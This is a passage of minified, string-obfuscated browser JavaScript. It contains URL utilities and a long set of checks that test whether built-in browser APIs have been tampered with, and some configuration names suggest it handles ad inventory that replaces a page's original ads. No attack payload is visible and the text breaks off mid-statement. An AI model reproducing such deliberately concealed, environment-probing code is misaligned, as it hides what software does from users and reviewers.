Y=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,g=/^data:.+\,.+$/;function H(V){const hw=hi;var w=V[hw(0xe47)](Y);return w?{'scheme':w[0x1],'auth':w[0x2],'host':w[0x3],'port':w[0x4],'path':w[0x5]}:null;}function B(V){const hN=hi;var w='';return V[hN(0x15b)]&&(w+=V[hN(0x15b)]+':'),w+='//',V[hN(0xac6)]&&(w+=V[hN(0xac6)]+'@'),V[hN(0x524)]&&(w+=V[hN(0x524)]),V[hN(0x269)]&&(w+=':'+V[hN(0x269)]),V[hN(0x808)]&&(w+=V[hN(0x808)]),w;}T[hi(0x3a3)]=H,T[hi(0x1df)]=B;var x,v,W=(x=function(V){const hR=hi;var w=V,N=H(V);if(N){if(!N[hR(0x808)])return V;w=N[hR(0x808)];}for(var R=T[hR(0x21e)](w),S=[],O=0x0,k=0x0;;){if(O=k,-0x1===(k=w[hR(0x688)]('/',O))){S[hR(0x1b8)](w[hR(0x996)](O));break;}for(S[hR(0x1b8)](w[hR(0x996)](O,k));k<w[hR(0xc60)]&&'/'===w[k];)k++;}var F,I=0x0;for(k=S[hR(0xc60)]-0x1;k>=0x0;k--)'.'===(F=S[k])?S[hR(0x174)](k,0x1):'..'===F?I++:I>0x0&&(''===F?(S[hR(0x174)](k+0x1,I),I=0x0):(S[hR(0x174)](k,0x2),I--));return''===(w=S[hR(0x824)]('/'))&&(w=R?'/':'.'),N?(N[hR(0x808)]=w,B(N)):w;},v=[],function(V){const hS=hi;for(var w=0x0;w<v[hS(0xc60)];w++)if(v[w][hS(0xfc0)]===V){var N=v[0x0];return v[0x0]=v[w],v[w]=N,v[0x0][hS(0x545)];}var R=x(V);return v[hS(0x335)]({'input':V,'result':R}),v[hS(0xc60)]>0x20&&v[hS(0xfb1)](),R;});function Z(V,w){const hO=hi;''===V&&(V='.'),''===w&&(w='.');var N=H(w),R=H(V);if(R&&(V=R[hO(0x808)]||'/'),N&&!N[hO(0x15b)])return R&&(N[hO(0x15b)]=R[hO(0x15b)]),B(N);if(N||w[hO(0xe47)](g))return w;if(R&&!R[hO(0x524)]&&!R[hO(0x808)])return R[hO(0x524)]=w,B(R);var S='/'===w[hO(0x74f)](0x0)?w:W(V[hO(0x886)](/\/+$/,'')+'/'+w);return R?(R[hO(0x808)]=S,B(R)):S;}T[hi(0x3a2)]=W,T[hi(0x824)]=Z,T[hi(0x21e)]=function(V){const hk=hi;return'/'===V[hk(0x74f)](0x0)||Y[hk(0x456)](V);},T[hi(0xbb0)]=function(V,w){const ha=hi;''===V&&(V='.'),V=V[ha(0x886)](/\/$/,'');for(var N=0x0;0x0!==w[ha(0x688)](V+'/');){var R=V[ha(0xb79)]('/');if(R<0x0)return w;if((V=V[ha(0x996)](0x0,R))[ha(0xe47)](/^([^\/]+:\/)?\/*$/))return w;++N;}return Array(N+0x1)[ha(0x824)](ha(0x658))+w[ha(0xb85)](V[ha(0xc60)]+0x1);};var q=!(hi(0xff2)in Object[hi(0x510)](null));function z(V){return V;}function L(V){const hF=hi;if(!V)return!0x1;var w=V[hF(0xc60)];if(w<0x9)return!0x1;if(0x5f!==V[hF(0x5b5)](w-0x1)||0x5f!==V[hF(0x5b5)](w-0x2)||0x6f!==V[hF(0x5b5)](w-0x3)||0x74!==V[hF(0x5b5)](w-0x4)||0x6f!==V[hF(0x5b5)](w-0x5)||0x72!==V[hF(0x5b5)](w-0x6)||0x70!==V[hF(0x5b5)](w-0x7)||0x5f!==V[hF(0x5b5)](w-0x8)||0x5f!==V[hF(0x5b5)](w-0x9))return!0x1;for(var N=w-0xa;N>=0x0;N--)if(0x24!==V[hF(0x5b5)](N))return!0x1;return!0x0;}function E(V,w){return V===w?0x0:null===V?0x1:null===w?-0x1:V>w?0x1:-0x1;}T[hi(0xec6)]=q?z:function(V){return L(V)?'$'+V:V;},T[hi(0x75c)]=q?z:function(V){const hI=hi;return L(V)?V[hI(0x996)](0x1):V;},T[hi(0x561)]=function(V,w,N){const hb=hi;var R=E(V[hb(0x624)],w[hb(0x624)]);return 0x0!==R||0x0!=(R=V[hb(0x592)]-w[hb(0x592)])||0x0!=(R=V[hb(0x81c)]-w[hb(0x81c)])||N||0x0!=(R=V[hb(0x3f1)]-w[hb(0x3f1)])||0x0!=(R=V[hb(0x399)]-w[hb(0x399)])?R:E(V[hb(0x6eb)],w[hb(0x6eb)]);},T[hi(0x366)]=function(V,w,N){const hK=hi;var R;return 0x0!=(R=V[hK(0x592)]-w[hK(0x592)])||0x0!=(R=V[hK(0x81c)]-w[hK(0x81c)])||N||0x0!=(R=V[hK(0x3f1)]-w[hK(0x3f1)])||0x0!=(R=V[hK(0x399)]-w[hK(0x399)])?R:E(V[hK(0x6eb)],w[hK(0x6eb)]);},T[hi(0xceb)]=function(V,w,N){const hj=hi;var R=V[hj(0x399)]-w[hj(0x399)];return 0x0!==R||0x0!=(R=V[hj(0x3f1)]-w[hj(0x3f1)])||N||0x0!==(R=E(V[hj(0x624)],w[hj(0x624)]))||0x0!=(R=V[hj(0x592)]-w[hj(0x592)])||0x0!=(R=V[hj(0x81c)]-w[hj(0x81c)])?R:E(V[hj(0x6eb)],w[hj(0x6eb)]);},T[hi(0xad8)]=function(V,w,N){const hM=hi;var R=V[hM(0x3f1)]-w[hM(0x3f1)];return 0x0!==R||N||0x0!==(R=E(V[hM(0x624)],w[hM(0x624)]))||0x0!=(R=V[hM(0x592)]-w[hM(0x592)])||0x0!=(R=V[hM(0x81c)]-w[hM(0x81c)])?R:E(V[hM(0x6eb)],w[hM(0x6eb)]);},T[hi(0xe26)]=function(V,w){const hm=hi;var N=V[hm(0x399)]-w[hm(0x399)];return 0x0!==N||0x0!=(N=V[hm(0x3f1)]-w[hm(0x3f1)])||0x0!==(N=E(V[hm(0x624)],w[hm(0x624)]))||0x0!=(N=V[hm(0x592)]-w[hm(0x592)])||0x0!=(N=V[hm(0x81c)]-w[hm(0x81c)])?N:E(V[hm(0x6eb)],w[hm(0x6eb)]);},T[hi(0x529)]=function(V){const hy=hi;return JSON[hy(0x7d0)](V[hy(0x886)](/^\)]}'[^\n]*\n/,''));},T[hi(0xb16)]=function(V,w,N){const hX=hi;if(w=w||'',V&&('/'!==V[V[hX(0xc60)]-0x1]&&'/'!==w[0x0]&&(V+='/'),w=V+w),N){var R=H(N);if(!R)throw new Error(hX(0xfab));if(R[hX(0x808)]){var S=R[hX(0x808)][hX(0xb79)]('/');S>=0x0&&(R[hX(0x808)]=R[hX(0x808)][hX(0x90f)](0x0,S+0x1));}w=Z(B(R),w);}return W(w);};},0x1cbf:(J,T,Y)=>{'use strict';Y['d'](T,{'A':()=>H});var g=Y(0x1296);function H(B,x,v){const hG=a2C;return(x=(0x0,g['A'])(x))in B?Object[hG(0x98b)](B,x,{'value':v,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):B[x]=v,B;}},0x1abb:(J,T,Y)=>{'use strict';Y['d'](T,{'A':()=>H});var g=Y(0x1048);function H(B,x){const hA=a2C;if(hA(0x1ee)!=(0x0,g['A'])(B)||!B)return B;var v=B[Symbol[hA(0x47a)]];if(void 0x0!==v){var W=v[hA(0x6dd)](B,x||hA(0xaa4));if(hA(0x1ee)!=(0x0,g['A'])(W))return W;throw new TypeError(hA(0x795));}return(hA(0x951)===x?String:Number)(B);}},0x1296:(J,T,Y)=>{'use strict';Y['d'](T,{'A':()=>B});var g=Y(0x1048),H=Y(0x1abb);function B(x){const hs=a2C;var v=(0x0,H['A'])(x,hs(0x951));return hs(0x5cc)==(0x0,g['A'])(v)?v:v+'';}},0x1048:(J,T,Y)=>{'use strict';function g(H){const he=a2C;return g=he(0x7c0)==typeof Symbol&&he(0x5cc)==typeof Symbol[he(0x1e4)]?function(o){return typeof o;}:function(o){const hp=he;return o&&hp(0x7c0)==typeof Symbol&&o[hp(0x696)]===Symbol&&o!==Symbol[hp(0x9ec)]?hp(0x5cc):typeof o;},g(H);}Y['d'](T,{'A':()=>g});}},C={};function D(J){const hP=a2C;var T=C[J];if(void 0x0!==T)return T[hP(0xdbe)];var Y=C[J]={'exports':{}};return Q[J](Y,Y[hP(0xdbe)],D),Y[hP(0xdbe)];}D['d']=(J,T)=>{const hl=a2C;for(var Y in T)D['o'](T,Y)&&!D['o'](J,Y)&&Object[hl(0x98b)](J,Y,{'enumerable':!0x0,'get':T[Y]});},D['g']=(function(){const hU=a2C;if(hU(0x1ee)==typeof globalThis)return globalThis;try{return this||new Function(hU(0xdf8))();}catch(J){if(hU(0x1ee)==typeof window)return window;}}()),D['o']=(J,T)=>Object[hd(0x9ec)][hd(0x21f)][hd(0x6dd)](J,T),D['r']=J=>{const i0=hd;i0(0xf75)!=typeof Symbol&&Symbol[i0(0x232)]&&Object[i0(0x98b)](J,Symbol[i0(0x232)],{'value':i0(0xdb0)}),Object[i0(0x98b)](J,i0(0xc25),{'value':!0x0});};var f={};((()=>{'use strict';const i5=hd;var Q0=D(0x2197),Q1=D(0x1e87),Q2=D(0x13a3),Q3=D(0x81),Q4=D(0x1fa9),Q5=D(0x12e6),Q6=D(0x1b6c),Q7=D(0x2126),Q8=D(0x6),Q9=D(0x469);const QQ=()=>(0x0,Q8['c'])(async f3=>{const i1=a2C;for(document[i1(0x9e6)]&&f3();!document[i1(0x9e6)];)await(0x0,Q9['y'])(0x64);f3();});var QC=D(0x739);const QD=(f3,f4)=>{const i2=a2C;if(i2(0x951)!=typeof f3||i2(0x951)!=typeof f4)return!0x1;const f5=f3[i2(0xc60)],f6=f4[i2(0xc60)];if(0x0===f5&&0x0===f6)return!0x0;if(0x0===f5)return!0x1;if(0x0===f6)return!0x0;if(f5<f6)return!0x1;let f7=!0x0;for(let f8=0x0;f8<=f6;f8++)if(f3[f5-f8]!==f4[f6-f8]){f7=!0x1;break;}return f7;},Qf=(f3,f4)=>{const i3=a2C;if(i3(0x951)!=typeof f3||i3(0x951)!=typeof f4)return!0x1;const f5=f3[i3(0xc60)],f6=f4[i3(0xc60)];if(0x0===f5&&0x0===f6)return!0x0;if(0x0===f5)return!0x1;if(0x0===f6)return!0x0;if(f5<f6)return!0x1;for(let f7=0x0;f7<f3[i3(0xc60)];f7++)if(f3[f7]===f4[0x0]){let f8=!0x0;for(let f9=0x1;f9<f4[i3(0xc60)];f9++)if(!f3[f7+f9]||f3[f7+f9]!==f4[f9]){f8=!0x1;break;}if(f8)return!0x0;}return!0x1;},QJ=(f3,f4)=>{const i4=a2C;if(i4(0x951)!=typeof f3||i4(0x951)!=typeof f4)return-0x1;const f5=f3[i4(0xc60)],f6=f4[i4(0xc60)];if(0x0===f5&&0x0===f6)return-0x1;if(0x0===f5)return-0x1;if(0x0===f6)return-0x1;if(f5<f6)return-0x1;for(let f7=0x0;f7<f3[i4(0xc60)];f7++)if(f3[f7]===f4[0x0]){let f8=!0x0;for(let f9=0x1;f9<f4[i4(0xc60)];f9++)if(!f3[f7+f9]||f3[f7+f9]!==f4[f9]){f8=!0x1;break;}if(f8)return f7;}return-0x1;},QT=[[i5(0xa10)],[i5(0x88e)],[i5(0xc58),i5(0xe3d)],[i5(0xc58),i5(0x243)],[i5(0xc58),i5(0x9ec),i5(0x106e)],[i5(0xc58),i5(0x9ec),i5(0xb48)],[i5(0xc58),i5(0x9ec),i5(0x109e)],[i5(0xc58),i5(0x9ec),i5(0x355)],[i5(0xc58),i5(0x9ec),i5(0xffb)],[i5(0xc58),i5(0x9ec),i5(0x1dc)],[i5(0xc58),i5(0x9ec),i5(0x6c3)],[i5(0xc58),i5(0x9ec),i5(0x824)],[i5(0xc58),i5(0x9ec),i5(0x3c9)],[i5(0xc58),i5(0x9ec),i5(0x1b8)],[i5(0xc58),i5(0x9ec),i5(0xf25)],[i5(0xc58),i5(0x9ec),i5(0x458)],[i5(0xc58),i5(0x9ec),i5(0x20d)],[i5(0xc58),i5(0x9ec),i5(0x1ff)],[i5(0x4ad)],[i5(0xe44)],[i5(0x1044)],[i5(0x9ac)],[i5(0xfe6)],[i5(0xdb7)],[i5(0x5ec),i5(0x9ec),i5(0xfb6)],[i5(0x5ec),i5(0x9ec),i5(0x8d2)],[i5(0x5ec),i5(0x9ec),i5(0xd3c)],[i5(0xaa1),i5(0x9ec),i5(0xc41)],[i5(0x5da),i5(0x778)],[i5(0x5da),i5(0x9ec),i5(0xa09)],[i5(0x1026)],[i5(0x860)],[i5(0xbfe)],[i5(0x8cc),i5(0x4bd)],[i5(0x8cc),i5(0x9e6)],[i5(0x8cc),i5(0x6fe)],[i5(0x8cc),i5(0x1028)],[i5(0x8cc),i5(0xe75)],[i5(0x8cc),i5(0xb75)],[i5(0x8cc),i5(0x2c8)],[i5(0x8cc),i5(0xe32)],[i5(0x8cc),i5(0x3be)],[i5(0x8cc),i5(0x6a3)],[i5(0x8cc),i5(0x88d)],[i5(0x8cc),i5(0x59c)],[i5(0x8cc),i5(0x491),i5(0xf9d)],[i5(0x8cc),i5(0x491),i5(0x349)],[i5(0x8cc),i5(0xb8b)],[i5(0x8cc),i5(0x6ff)],[i5(0x8cc),i5(0xedc)],[i5(0x8cc),i5(0xc94)],[i5(0x8cc),i5(0x8fb)],[i5(0x8cc),i5(0xdc1)],[i5(0x8cc),i5(0x19b)],[i5(0x8cc),i5(0x4a6)],[i5(0x86d),i5(0x9ec),i5(0x6a3)],[i5(0x86d),i5(0x9ec),i5(0xedc)],[i5(0x86d),i5(0x9ec),i5(0xc94)],[i5(0xae3),i5(0x9ec),i5(0xa01)],[i5(0xbaf),i5(0x9ec),i5(0xc99)],[i5(0xbaf),i5(0x9ec),i5(0x1028)],[i5(0xbaf),i5(0x9ec),i5(0xf1f)],[i5(0x3d2),i5(0x9ec),i5(0xe82)],[i5(0x3d2),i5(0x9ec),i5(0x30f)],[i5(0x3d2),i5(0x9ec),i5(0x9d6)],[i5(0x3d2),i5(0x9ec),i5(0x881)],[i5(0x3d2),i5(0x9ec),i5(0x102d)],[i5(0x3d2),i5(0x9ec),i5(0xf47)],[i5(0x3d2),i5(0x9ec),i5(0xf1f)],[i5(0x3d2),i5(0x9ec),i5(0x1082)],[i5(0x3d2),i5(0x9ec),i5(0x7b5)],[i5(0x3d2),i5(0x9ec),i5(0x7ac)],[i5(0x3d2),i5(0x9ec),i5(0x17f)],[i5(0xd04)],[i5(0xa5a)],[i5(0x2e9),i5(0x9ec),i5(0x1a4)],[i5(0x8ea)],[i5(0xa56),i5(0x9ec),i5(0xcad)],[i5(0xa56),i5(0x9ec),i5(0x46e)],[i5(0x5dc),i5(0x9ec),i5(0xa10)],[i5(0x5dc),i5(0x9ec),i5(0xd90)],[i5(0x671)],[i5(0x96d)],[i5(0x537)],[i5(0x567),i5(0x9ec),i5(0x8f2)],[i5(0x567),i5(0x9ec),i5(0x6dd)],[i5(0xad6)],[i5(0x228),i5(0x9ec),i5(0x551)],[i5(0x553)],[i5(0xc24)],[i5(0x1e9)],[i5(0xaaa)],[i5(0x843)],[i5(0xcd9)],[i5(0x9e4)],[i5(0x7cb)],[i5(0x9fd)],[i5(0x29a)],[i5(0x8c8)],[i5(0xe62)],[i5(0x99a)],[i5(0x5d2),i5(0x7d0)],[i5(0x5d2),i5(0x17e)],[i5(0xb6e),i5(0x9ec),i5(0x1dc)],[i5(0xb6e),i5(0x9ec),i5(0x551)],[i5(0xb6e),i5(0x9ec),i5(0x986)],[i5(0xb72),i5(0x99c)],[i5(0xb72),i5(0xa1e)],[i5(0xb72),i5(0x190)],[i5(0xb72),i5(0x929)],[i5(0xb72),i5(0x414)],[i5(0xadb)],[i5(0x441),i5(0x9ec),i5(0x770)],[i5(0x8ab),i5(0xeb6)],[i5(0x8ab),i5(0x6a4)],[i5(0x8ab),i5(0xe1d)],[i5(0x845),i5(0x9ec),i5(0xf9d)],[i5(0x845),i5(0x9ec),i5(0xeb9)],[i5(0x845),i5(0x9ec),i5(0x78e)],[i5(0xf2a),i5(0x9ec),i5(0x1dc)],[i5(0xfa2),i5(0x330)],[i5(0x2d6),i5(0x1046)],[i5(0x2d6),i5(0x109d)],[i5(0x2d6),i5(0x53a)],[i5(0x2d6),i5(0x103d)],[i5(0x2d6),i5(0x9ec),i5(0xd82)],[i5(0x6ff)],[i5(0xa3f)],[i5(0x37c)],[i5(0xc46)],[i5(0x5e2)],[i5(0x330)],[i5(0x277),i5(0xef1)],[i5(0x770)],[i5(0x4b3),i5(0x36e)],[i5(0x4b3),i5(0x9ec),i5(0x154)],[i5(0x4b3),i5(0x9ec),i5(0xa33)],[i5(0x4b3),i5(0x9ec),i5(0xa94)],[i5(0x4b3),i5(0x955)],[i5(0x4b3),i5(0xabb)],[i5(0x4b3),i5(0xf76)],[i5(0x213),i5(0x9ec),i5(0x868)],[i5(0x213),i5(0x9ec),i5(0x456)],[i5(0xd90)],[i5(0xb12)],[i5(0xb50)],[i5(0xcb1),i5(0x9ec),i5(0x204)],[i5(0xcb1),i5(0x9ec),i5(0x930)],[i5(0xad2)],[i5(0x747)],[i5(0x8af)],[i5(0xc31)],[i5(0xedf)],[i5(0xbb2),i5(0x3f8)],[i5(0xbb2),i5(0x9ec),i5(0x5b5)],[i5(0xbb2),i5(0x9ec),i5(0x9c6)],[i5(0xbb2),i5(0x9ec),i5(0xec3)],[i5(0xbb2),i5(0x9ec),i5(0x6c3)],[i5(0xbb2),i5(0x9ec),i5(0x688)],[i5(0xbb2),i5(0x9ec),i5(0xe47)],[i5(0xbb2),i5(0x9ec),i5(0x3b9)],[i5(0xbb2),i5(0x9ec),i5(0x886)],[i5(0xbb2),i5(0x9ec),i5(0x996)],[i5(0xbb2),i5(0x9ec),i5(0x28b)],[i5(0xbb2),i5(0x9ec),i5(0x1088)],[i5(0xbb2),i5(0x9ec),i5(0xe2d)],[i5(0xbb2),i5(0x9ec),i5(0xdbd)],[i5(0x82f)],[i5(0xdc1),i5(0x835)],[i5(0xdc1),i5(0x94f)],[i5(0xc57),i5(0x9ec),i5(0xcbc)],[i5(0xc57),i5(0x9ec),i5(0x551)],[i5(0xc57),i5(0x9ec),i5(0x986)],[i5(0x23f),i5(0x9ec),i5(0x6ff)],[i5(0x23f),i5(0x9ec),i5(0x8df)]];function QY(){const i6=i5;let f3=arguments[i6(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;QH(f3,arguments[i6(0xc60)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let Qg='';const QH=function(){const i7=i5;let f3=arguments[i7(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,f4=arguments[i7(0xc60)]>0x1?arguments[0x1]:void 0x0;{function f9(fQ){try{let fC=f3;for(const fD of fQ)fC=fC[fD];}catch(ff){return!0x0;}return!0x1;}Qg=i7(0x939);for(const fQ of QT)if(f9(fQ)){let fC=i7(0xd87);for(const fD of fQ)fC+='.'+fD;Qo(fC);}}Qg=i7(0xbfa),i7(0x7c0)!=typeof f3[i7(0x5da)][i7(0x778)]&&Qo(i7(0x70f)),i7(0xb5f)!=typeof f3[i7(0x5da)][i7(0x778)]()&&Qo(i7(0x1f1));{Qg=i7(0xf93);const ff=new f3[(i7(0x23f))](),fJ=()=>{};ff[i7(0x4e2)]=fJ,ff[i7(0x4e2)]!==fJ&&Qo(i7(0x975));}{Qg=i7(0x3d8);const fT=f3[i7(0x8cc)][i7(0xb75)](i7(0xbc4))[i7(0xe6e)];fT[i7(0xd3c)](i7(0xf9f),i7(0x7bc)),i7(0x7bc)!==fT[i7(0xfb6)](i7(0xf9f))&&Qo(i7(0x613)),fT[i7(0x8d2)](i7(0xf9f)),fT[i7(0xfb6)](i7(0xf9f))&&Qo(i7(0x6b0));}const f5=f3[i7(0x8cc)][i7(0xb75)](i7(0xbc4)),f6=f3[i7(0x8cc)][i7(0xb75)](i7(0x26d));f6[i7(0x1091)]=i7(0x983);const f7=f3[i7(0x8cc)][i7(0xb75)](i7(0x289)),f8=f3[i7(0x8cc)][i7(0xb75)](i7(0x2c9));{Qg=i7(0x46b),f5&&f6&&f7&&f8&&f3[i7(0x8cc)][i7(0xb75)](i7(0xdd8))||Qo(),Qg=i7(0xa7d),(f3[i7(0x99a)](document[i7(0x274)][i7(0xb21)])||f3[i7(0x99a)](document[i7(0x274)][i7(0x436)]))&&Qo(),Qg=i7(0xfe2),[f5,f6,f7,f8][i7(0x1dc)](fg=>{const i8=i7;f3[i8(0x8cc)][i8(0x491)][i8(0xf9d)](fg);let fH=!0x1;f3[i8(0x8cc)][i8(0x491)][i8(0x565)][i8(0x1dc)](fo=>{fo===fg&&(fH=!0x0);}),fH||Qo(i8(0x565)),f3[i8(0x8cc)][i8(0x491)][i8(0x349)](fg);}),Qg=i7(0xd14);const fY=Q4['A'][i7(0xbef)]();f5['id']=fY,f5[i7(0x7f7)][i7(0xc99)](fY),f3[i7(0x8cc)][i7(0x491)][i7(0xf9d)](f5),f5!==f3[i7(0x8cc)][i7(0x6a3)](fY)&&Qo(i7(0x8be)),f5!==f3[i7(0x8cc)][i7(0x88d)](fY)[0x0]&&Qo(i7(0xe2e)),f5!==f3[i7(0x8cc)][i7(0xedc)]('#'[i7(0x9c6)](fY))&&Qo(i7(0xaae)),f5!==f3[i7(0x8cc)][i7(0xc94)]('#'[i7(0x9c6)](fY))[0x0]&&Qo(i7(0x2a6)),f5[i7(0x7f7)][i7(0x1028)](fY)||Qo(i7(0xe81)),f5[i7(0x7f7)][i7(0xf1f)](fY),f5[i7(0x7f7)][i7(0x1028)](fY)&&Qo(i7(0xb55)),Qg=i7(0x48c),f3[i7(0x8cc)][i7(0x491)][i7(0xf9d)](f7),f7[i7(0x7b5)](i7(0xd4a),i7(0x9f2)),f7[i7(0x7b5)](i7(0x52e),i7(0xf0a)),0x0===f3[i7(0x8cc)][i7(0x491)][i7(0x59c)](i7(0x289))[i7(0xc60)]&&Qo(i7(0xb0c));try{f5[i7(0xf1f)](),f7[i7(0xf1f)]();}catch(fg){Qo(i7(0x44c));}f3[i7(0x8cc)][i7(0x491)][i7(0x1028)](f7)&&Qo(i7(0xf1f)),Qg=i7(0x742);try{f3[i7(0x8cc)][i7(0xb8b)];}catch(fH){Qo(i7(0x557));}}{Qg=i7(0x9d6);const fo=f5[i7(0x9d6)]();i7(0xb5f)!=typeof(fo[i7(0xb37)]+fo[i7(0x82f)]+fo[i7(0xc5d)]+fo[i7(0xb7a)]+fo[i7(0xf9f)]+fo[i7(0xc82)])&&Qo(i7(0x9d6)),Qg=i7(0x2b1);const fB=f3[i7(0x8cc)][i7(0xb75)](i7(0xbc4));f5[i7(0xf9d)](fB),fB[i7(0x2b1)]!==f5&&Qo(i7(0xf9d)),Qg=i7(0x349),f5[i7(0x349)](fB),0x0!==f5[i7(0x67b)]&&Qo(i7(0x349)),Qg=i7(0xc64);const fx=(fv,fW)=>{const i9=i7,fZ=Q4['A'][i9(0xbef)]();fv[i9(0x7b5)](fW,fZ),fv[i9(0xe82)](fW)!==fZ&&Qo(i9(0x7b5)),fv[i9(0x1082)](fW),fv[i9(0xe82)](fW)&&Qo(i9(0x1082));};[f5,f6,f8][i7(0x1dc)](fv=>{const iQ=i7;fx(fv,iQ(0xc89)),fx(fv,iQ(0xc0e));}),Qg=i7(0x5fa),i7(0xbc4)!==f5[i7(0x311)][i7(0xe2d)]()&&Qo(i7(0xbc4)),i7(0x26d)!==f6[i7(0x311)][i7(0xe2d)]()&&Qo(i7(0x26d)),i7(0x2c9)!==f8[i7(0x311)][i7(0xe2d)]()&&Qo(i7(0x2c9));}if(Qg=i7(0xd87),f4&&f3[i7(0x82f)]!==f3){const fv=f3[i7(0x537)];fv&&Array[i7(0xe3d)](f3[i7(0xc46)][i7(0x8cc)][i7(0xc94)](i7(0xa2d)))[i7(0x6c3)](fv)||Qo(i7(0x537));try{fv[i7(0xf36)]!==f3&&Qo(i7(0xafd));}catch(fW){Qo(i7(0x4fd));}try{const fZ=Q4['A'][i7(0xbef)]();f3[i7(0x3d7)]={},f3[i7(0x3d7)][i7(0x59b)]=()=>fZ,f3[i7(0x3d7)][i7(0x59b)]()!==fZ&&Qo(i7(0x408));}catch(fq){Qo(i7(0xf23));}}{Qg=i7(0xefa);const fz={'inventory_name':Q4['A'][i7(0xbef)](),'inventories_key':Q4['A'][i7(0xbef)]()},fu=i7(0x3eb)[i7(0x9c6)](fz[i7(0x787)],i7(0xce5))[i7(0x9c6)](fz[i7(0x248)],i7(0xa9a)),fL={'apply-ratio':0x1};fL[fz[i7(0x787)]]=[{'id':fz[i7(0x248)],'width':0xa0,'height':0x258,'position':{'selector':i7(0xd3e),'position-rule':i7(0xe79),'insert-rule':[]},'original-ads':[{'selector':i7(0x530)}],'attributes':[]}],QB(f3[i7(0x5d2)][i7(0x7d0)](fu),fL,f3)||Qo(i7(0x356));const fE=i7(0x40b),fc={'type':i7(0xb5e),'marshalled':i7(0x298)};QB(f3[i7(0x5d2)][i7(0x7d0)](fE),fc,f3)||Qo(i7(0x714)),Qg=i7(0xe6a);let fr=!0x1;for(let fa=0x0;fa<0x64;fa++)if(f3[i7(0xb72)][i7(0x414)]()!=f3[i7(0xb72)][i7(0x414)]()){fr=!0x0;break;}fr||Qo(),Qg=i7(0xfd6);const fh={},fi=Q4['A'][i7(0xbef)](),fV=Q4['A'][i7(0xbef)]();fh[fi]=fV,f3[i7(0x2d6)][i7(0x103d)](fh)[0x0]===fi&&fh[fi]===fV||Qo(),Qg=i7(0x85f);const fw=new f3[(i7(0x213))](i7(0x4ef));fw[i7(0x456)](i7(0x1a7))&&!fw[i7(0x456)](i7(0x135))||Qo(),Qg=i7(0x89f);const fN=i7(0x951);fN[i7(0x1088)](i7(0xf15))||Qo(i7(0x1088)),fN[i7(0x6c3)](i7(0x85c))||Qo(i7(0x6c3)),fN[i7(0xec3)](i7(0x1e5))||Qo(i7(0xec3)),'st'!==fN[i7(0x28b)]('r')[0x0]&&Qo(i7(0x28b)),'s'!==fN[i7(0x74f)](0x0)&&Qo(i7(0x74f)),0x73!==fN[i7(0x5b5)](0x0)&&Qo(i7(0x5b5)),i7(0x8e2)!==fN[i7(0x886)](/tr/g,'p')&&Qo(i7(0x886));let fR='';try{fR=f3[i7(0x8ab)][i7(0xe1d)];}catch(fF){Qo(i7(0xd0b));}fR[i7(0x6c3)]('/1')!==Qf(fR,'/1')&&Qo(i7(0x6c3));{const fI=(fK,fj)=>{const iC=i7,fM=fK[iC(0x28b)](fj),fm=((fy,fX)=>{const iD=iC;if(''===fy||''===fX)return[fy];const fG=[];let fA=fy;for(let fs=QJ(fA,fX);-0x1!==fs;fs=QJ(fA,fX))fG[iD(0x1b8)](fA[iD(0x996)](0x0,fs)),fA=fA[iD(0x996)](fs+fX[iD(0xc60)]);return fG[iD(0x1b8)](fA),fG;})(fK,fj);if(fM[iC(0xc60)]!==fm[iC(0xc60)])return!0x1;for(let fy=0x0;fy<fM[iC(0xc60)];fy++)if(fM[fy]!==fm[fy])return!0x1;return!0x0;},fb=[{'target':navigator[i7(0xe1d)],'key':'/'},{'target':navigator[i7(0xe1d)],'key':'/'},{'target':navigator[i7(0xe1d)],'key':i7(0x4ae)},{'target':navigator[i7(0xe1d)],'key':i7(0x3aa)}];for(const {target:fK,key:fj}of fb)fI(fK,fj)||Qo(i7(0x28b));}Qg=i7(0x48b);let fS=!0x1;try{throw new f3[(i7(0x2e9))](i7(0xf6d));}catch(fM){fS=!0x0;}fS||Qo(i7(0x3db)),Qg=i7(0x1c2);try{f3[i7(0xd87)][i7(0x4ad)],f3[i7(0xd87)][i7(0x1044)];}catch(fm){Qo(i7(0x3f9));}const fO=Q4['A'][i7(0xbef)](),fk=f3[i7(0x1044)](fO);fO!==f3[i7(0x4ad)](fk)&&Qo(i7(0x1c2)),Qg=i7(0x101c),f3[i7(0xad6)](f5)instanceof f3[i7(0x5ec)]||Qo(i7(0xad6)),Qg=i7(0x734),f3[i7(0x8ab)][i7(0xe1d)]||Qo(i7(0xde7)),Qg=i7(0x330),0x2d8!==f3[i7(0x330)](i7(0xccd))&&Qo(i7(0x330)),Qg=i7(0xdce),(isNaN(f3[i7(0xad2)])||i7(0xb5f)!=typeof f3[i7(0xad2)]||isNaN(f3[i7(0x747)])||i7(0xb5f)!=typeof f3[i7(0x747)])&&Qo(i7(0xdce)),Qg=i7(0x8da);try{let fy=0x0,fX=Q8['z'];(0x0,Q8['c'])(()=>{const iJ=i7;fy=Q4['A'][iJ(0x411)](0x1,0x64);}),0x0!==fy&&fX!==Q8['z']||Qo(i7(0xc73)),fy=0x0,fX=Q8['z'],(async function(){const iT=i7;fy=Q4['A'][iT(0x411)](0x1,0x64);}()),0x0===fy&&Qo(i7(0x8da));}catch(fG){Qo(i7(0xc73));}}try{Qg=i7(0xc58);const fA=Math[i7(0x414)](),fs=Math[i7(0x414)](),fp=[fA,fs];fp[i7(0x458)](),fp[0x0]===fs&&fp[0x1]===fA||Qo(i7(0x458));}catch(fP){Qo(i7(0x458));}{Qg=i7(0x2d6);const fl=[[f3,i7(0x2ca)],[f3,i7(0x2d6)],[f3,i7(0x8ab)],[{'keyval':0x1},i7(0xe0b)]];let fU=!0x1;for(const [fd,J0]of fl)if(f3[i7(0x2d6)][i7(0x53a)](fd,J0)){fU=!0x0;break;}fU||Qo(i7(0x53a));}{Qg=i7(0xa0d);const 